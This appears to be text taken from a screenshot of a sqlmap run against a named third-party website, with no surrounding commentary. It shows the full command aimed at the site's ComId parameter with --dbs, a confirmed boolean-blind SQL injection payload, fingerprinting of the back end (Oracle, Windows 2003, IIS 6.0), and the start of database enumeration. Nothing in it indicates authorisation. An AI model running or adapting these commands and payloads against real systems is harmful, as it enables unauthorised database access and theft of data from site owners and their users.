 E:\Tools\sqlmap>python sqlmap.py -u "http://www.qlszb.com/custom/CompanyCGList.a
spx?ComId=1" --dbs --time-sec 15
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:55:56
[22:55:56] [INFO] testing connection to the target URL
[22:55:57] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ComId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ComId=1') AND 9068=9068 AND ('xmNp'='xmNp
---
[22:55:57] [INFO] testing MySQL
[22:55:58] [WARNING] reflective value(s) found and filtering out
[22:55:58] [WARNING] the back-end DBMS is not MySQL
[22:55:58] [INFO] testing Oracle
[22:55:59] [INFO] confirming Oracle
[22:56:00] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[22:56:00] [WARNING] schema names are going to be used on Oracle for enumeration